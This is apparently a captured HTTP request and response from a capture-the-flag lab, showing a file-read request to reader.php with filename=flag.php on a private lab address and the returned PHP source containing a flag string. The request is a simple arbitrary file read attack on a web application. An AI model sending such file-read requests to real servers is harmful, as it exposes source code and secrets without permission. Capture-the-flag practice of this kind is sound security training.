 Request
Raw Params Headers Hex
GET /reader.php?filename=flag.php HTTP/1.1
Host: 10.75.1.43:58002
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.124 Safari/537.36 Edg/102.0.1245.41
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=7efa498ffbad7eeb67da085e188829da; beegosessionID=836971581176578909278f5395a61801
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 25 Jun 2022 09:14:45 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Content-Length: 85
Connection: close
Content-Type: image/jpeg;text/html; charset=utf-8
<?php
echo("You will find nothing here!")
//flag{ff96523b1124e8645bf4ff223b537f23}
?>